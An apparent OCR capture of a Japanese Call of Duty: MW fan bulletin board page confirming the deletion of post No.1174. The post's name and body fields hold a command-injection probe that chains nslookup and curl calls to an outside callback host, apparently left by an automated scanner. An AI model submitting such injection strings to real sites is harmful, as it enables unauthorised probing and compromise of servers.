
COD:MW TOP
COD:MW 最強カスタム掲示板！
No.1174の削除内容確認
NO.1174
&amp;(nslookup -q=cname
お名前：
hitgddqkefuoo7d36a.bxss.me||curl
hitgddqkefuoo7d36a.bxss.me)&amp;&#039;\&quot;`0
(nslookup -q=cname
hitgddqkefuoo7d36a.bxss.me||curl
hitgddqkefuoo7d36a.bxss.me)&amp;`&#039;
1